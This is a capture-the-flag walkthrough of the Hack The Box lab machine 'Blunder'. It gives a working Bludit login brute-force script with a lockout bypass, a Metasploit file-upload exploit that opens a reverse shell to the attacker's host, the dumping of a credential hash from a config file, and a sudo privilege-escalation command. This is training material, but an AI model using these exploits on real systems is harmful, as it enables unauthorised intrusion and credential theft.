Let’s get started

Blunder is a hackthebox active machine. You need to have the root hash to unlock the walkthrough!
As always hacking starts with NMAP scan.
nmap -sV -sC -Pn -p- -T4 blunder.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-05 03:56 EDT
Nmap scan report for blunder.htb (10.10.10.191)
Host is up (0.19s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 175.80 seconds
Seeing that Port 80 is open, So I need to ennumerate on only one port..
Using some manual enumeration I found the page
blunder.htb/adminwhich took me to theadminpage.
Seeing the name
BLUDITI searched for an exploit online.https://www.exploit-db.com/exploits/47699and that has aMetasploitmodule to it.
MSFCONSOLE
msf5 > search bludit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
Using Gobuster to find some intersting stuff on the page.
Gobuster
gobuster dir -u http://blunder.htb -x txt -s 200 -w /usr/share/dirb/comm.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://blunder.htb
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/comm.txt
[+] Status codes: 200
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2020/07/05 04:03:42 Starting gobuster
===============================================================
/todo.txt (Status: 200)
===============================================================
2020/07/05 04:04:26 Finished
===============================================================
Visiting the page blunder.htb/todo.txt

Assuming the username to be Fergus
After trying a bunch of different stuff I found a way to bruteforce the login page blunder.htb/admin with the help of bludit-mitigation-bypass.
https://rastating.github.io/bludit-brute-force-mitigation-bypass/
Bludit Mitigation bypass POC
+++++++++++++++++++++++++++++++++
#!/usr/bin/env python3
import re
import requests
host = 'http://192.168.194.146/bludit'
login_url = host + '/admin/login'
username = 'admin'
wordlist = []
# Generate 50 incorrect passwords
for i in range(50):
wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
wordlist.append('adminadmin')
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
So to do this I made a custom password list bluditpass.txt using CEWl.
cewl -d 4 -m 5 -w bluditpass.txt --with-numbers http://blunder.htb
CeWL 5.4.6 (Exclusion) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
viewing the custom passwordlist.
cat bluditpass.txt
Plugins
service
Stadia
devices
Begin
Google
games
Include
Cover
image
Title
Creation
November
Reading
minute
Breaked
content
books
Awards
Fantasy
National
button
players
allows
stream
Dynamic
blunder
interesting
facts
About
Stephen
American
fiction
novels
which
feature
series
published
received
World
awarded
Medal
created
literature
Award
range
centers
through
smartphones
tablets
state
users
library
their
other
title
Blunder
description
Favicon
Bootstrap
bootstrap
Styles
theme
Robots
plugin
Navbar
Static
pages
Social
Networks
Content
Posts
Edwin
September
author
horror
supernatural
suspense
fantasy
million
copies
adapted
films
miniseries
television
comic
including
seven
under
Richard
Bachman
written
approximately
short
stories
collections
Stoker
British
Society
Foundation
Distinguished
Contribution
Letters
probably
fictional
character
RolandDeschain
tower
awards
contribution
entire
oeuvre
Achievement
Grand
Master
Mystery
Writers
America
United
States
Endowment
contributions
described
Horror
cloud
gaming
operated
capable
streaming
video
resolution
frames
second
support
dynamic
company
numerous
across
globe
provided
using
sufficiently
speed
Internet
connection
accessible
Chrome
browser
desktop
computers
smart
televisions
digital
media
Chromecast
integrated
YouTube
share
viewers
launch
streamer
selling
point
compatible
class
controllers
though
proprietary
controller
manufactured
direct
available
alongside
similar
Netflix
requires
purchase
rather
access
While
monthly
subscription
higher
rates
larger
resolutions
offer
Short
universal
serial
pronounced
interface
computer
communicate
peripheral
connected
cover
broad
anything
keyboards
music
flash
drives
information
these
section
power
certain
charge
batteries
first
commercial
release
Universal
Serial
version
January
industry
standard
quickly
adopted
Intel
Compaq
Microsoft
companies
Pagination
Right
Sidebar
files
nothing
Footer
Copyright
2019Powered
byEgotisticalSW
Javascript
HackTheBox
As the Password list is ready, it’s time for weaponzation!
Final crafted script………….
#!/usr/bin/env python3
import re
import requests
#from __future__ import print_function
def open_ressources(file_path):
return [item.replace("\n", "") for item in open(file_path).readlines()]
host = 'http://10.10.10.191'
login_url = host + '/admin/login'
username = 'fergus'
wordlist = open_ressources('bluditpass.txt')
'''# Generate 50 incorrect passwords
for i in range(50):
wordlist.append('Password{i}'.format(i = i))
# Add the correct password to the end of the list
wordlist.append('adminadmin')
'''
for password in wordlist:
session = requests.Session()
login_page = session.get(login_url)
csrf_token = re.search('input.+?name="tokenCSRF".+?value="(.+?)"', login_page.text).group(1)
print('[*] Trying: {p}'.format(p = password))
headers = {
'X-Forwarded-For': password,
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36',
'Referer': login_url
}
data = {
'tokenCSRF': csrf_token,
'username': username,
'password': password,
'save': ''
}
login_result = session.post(login_url, headers = headers, data = data, allow_redirects = False)
if 'location' in login_result.headers:
if '/admin/dashboard' in login_result.headers['location']:
print()
print('SUCCESS: Password found!')
print('Use {u}:{p} to login.'.format(u = username, p = password))
print()
break
Time to fire up the bruteforce script..
./bluditbrute.py
[*] Trying: Plugins
[*] Trying: service
[*] Trying: Stadia
[*] Trying: devices
[*] Trying: Begin
[*] Trying: Google
[*] Trying: games
[*] Trying: Include
[*] Trying: Cover
[*] Trying: image
[*] Trying: Title
[*] Trying: Creation
[*] Trying: November
[*] Trying: Reading
[*] Trying: minute
[*] Trying: Breaked
[*] Trying: content
[*] Trying: books
[*] Trying: Awards
[*] Trying: Fantasy
[*] Trying: National
[*] Trying: button
[*] Trying: players
[*] Trying: allows
[*] Trying: stream
[*] Trying: Dynamic
[*] Trying: blunder
[*] Trying: interesting
[*] Trying: facts
[*] Trying: About
[*] Trying: Stephen
[*] Trying: American
[*] Trying: fiction
[*] Trying: novels
[*] Trying: which
[*] Trying: feature
[*] Trying: series
[*] Trying: published
[*] Trying: received
[*] Trying: World
[*] Trying: awarded
[*] Trying: Medal
[*] Trying: created
[*] Trying: literature
[*] Trying: Award
[*] Trying: range
[*] Trying: centers
[*] Trying: through
[*] Trying: smartphones
[*] Trying: tablets
[*] Trying: state
[*] Trying: users
[*] Trying: library
[*] Trying: their
[*] Trying: other
[*] Trying: title
[*] Trying: Blunder
[*] Trying: description
[*] Trying: Favicon
[*] Trying: Bootstrap
[*] Trying: bootstrap
[*] Trying: Styles
[*] Trying: theme
[*] Trying: Robots
[*] Trying: plugin
[*] Trying: Navbar
[*] Trying: Static
[*] Trying: pages
[*] Trying: Social
[*] Trying: Networks
[*] Trying: Content
[*] Trying: Posts
[*] Trying: Edwin
[*] Trying: September
[*] Trying: author
[*] Trying: horror
[*] Trying: supernatural
[*] Trying: suspense
[*] Trying: fantasy
[*] Trying: million
[*] Trying: copies
[*] Trying: adapted
[*] Trying: films
[*] Trying: miniseries
[*] Trying: television
[*] Trying: comic
[*] Trying: including
[*] Trying: seven
[*] Trying: under
[*] Trying: Richard
[*] Trying: Bachman
[*] Trying: written
[*] Trying: approximately
[*] Trying: short
[*] Trying: stories
[*] Trying: collections
[*] Trying: Stoker
[*] Trying: British
[*] Trying: Society
[*] Trying: Foundation
[*] Trying: Distinguished
[*] Trying: Contribution
[*] Trying: Letters
[*] Trying: probably
[*] Trying: fictional
[*] Trying: character
[*] Trying: RolandDeschain
SUCCESS: Password found!
Use fergus:RolandDeschain to login.
SUCCESS: Password found! Use fergus:RolandDeschain to login.
Checking the credentials with the login page works!
As all the required credentials are found, its time to step up the game.
Using metasploit to get the initial foothold.
MSFCONSOLE
msf5 > search bludit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/http/bludit_upload_images_exec 2019-09-07 excellent Yes Bludit Directory Traversal Image File Upload Vulnerability
msf5 > use exploit/linux/http/bludit_upload_images_exec
msf5 exploit(linux/http/bludit_upload_images_exec) > set rhosts blunder.htb
rhosts => blunder.htb
msf5 exploit(linux/http/bludit_upload_images_exec) > set lhost tun0
lhost => tun0
msf5 exploit(linux/http/bludit_upload_images_exec) > set bludituser fergus
bludituser => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set bluditpass RolandDeschain
bluditpass => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
If the config is set correctly then there should be no problem of getting the meterpreter session.
msf5 exploit(linux/http/bludit_upload_images_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.51:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading KtkujjMWRu.png...
[*] Uploading .htaccess...
[*] Executing KtkujjMWRu.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.51:4444 -> 10.10.10.191:60776) at 2020-07-05 05:10:52 -0400
[+] Deleted .htaccess
meterpreter > shell
Process 8846 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/bash");'
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$
Checking the Users
www-data@blunder:/var/www/bludit-3.9.2/bl-content$ cat /etc/passwd
shaun:x:1000:1000:blunder,,,:/home/shaun:/bin/bash
hugo:x:1001:1001:Hugo,1337,07,08,09:/home/hugo:/bin/bash
Enumerating the machine and a bit of googling, the hash of the user is stored in bl-content/databases.
www-data@blunder:/var/www$ cd bludit-3.10.0a
cd bludit-3.10.0a
www-data@blunder:/var/www/bludit-3.10.0a$ ls
ls
LICENSE bl-content bl-languages bl-themes install.php
README.md bl-kernel bl-plugins index.php
www-data@blunder:/var/www/bludit-3.10.0a$ cd bl-content
cd bl-content
www-data@blunder:/var/www/bludit-3.10.0a/bl-content$ ls
ls
databases pages tmp uploads workspaces
www-data@blunder:/var/www/bludit-3.10.0a/bl-content$ cd databases
cd databases
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ ls
ls
categories.php plugins site.php tags.php
pages.php security.php syslog.php users.php
Checking with the Users.php found the hash of HUGO.
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php
cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
Cracking the hash oh HUGO!

Logging in as HUGO.
www-data@blunder:/home$ su hugo
su hugo
Password: Password120
hugo@blunder:~$
Grabbing User.txt
hugo@blunder:~$ cat user.txt
cat user.txt
d******************************a
Time for Privilege Escalation.
Checking the sudo permissions of hugo
hugo@blunder:~$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
Escalation of privilege is so simple and stright forward!
https://www.hackingarticles.in/category/privilege-escalation/
hugo@blunder:~$ sudo -u#-1 /bin/bash
root@blunder:/# whoami
whoami
root
Grabbing Root.txt
root@blunder:/root# cat root.txt
cat root.txt
8******************************f
If you like my work, please do consider giving me +rep on HACKTHEBOX.
My HackTheBox profile: https://www.hackthebox.eu/home/users/profile/291968